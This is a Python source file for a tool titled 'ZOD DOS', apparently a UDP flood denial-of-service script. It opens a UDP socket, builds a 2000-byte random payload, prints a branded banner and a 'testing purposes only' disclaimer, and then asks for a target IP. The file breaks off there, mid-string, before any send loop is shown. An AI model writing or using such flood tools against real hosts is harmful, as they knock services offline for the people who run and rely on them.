 import sys
from pystyle import *
import os
import time
import socket
import random
sys.stdout.write("\x1b]2;ZOD DOS\x07")
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
bytes = random._urandom(2000)
os.system("cls")
print(Colorate.Horizontal(Colors.red_to_black, '''
''', 3))
time.sleep(2)
Write.Print(f''' =========================================
= =
= Made by zodarixx =
= =
= @zodarixx =
= https://github.com/zodarixxbyspass =
========================================='''
, Colors.blue_to_green, interval=0.0025)
time.sleep(1)
print(Colors.red, '''
⚠ This software is for testing purposes only ⚠. I am in no way responsible for what
time.sleep(1)
ip = input('''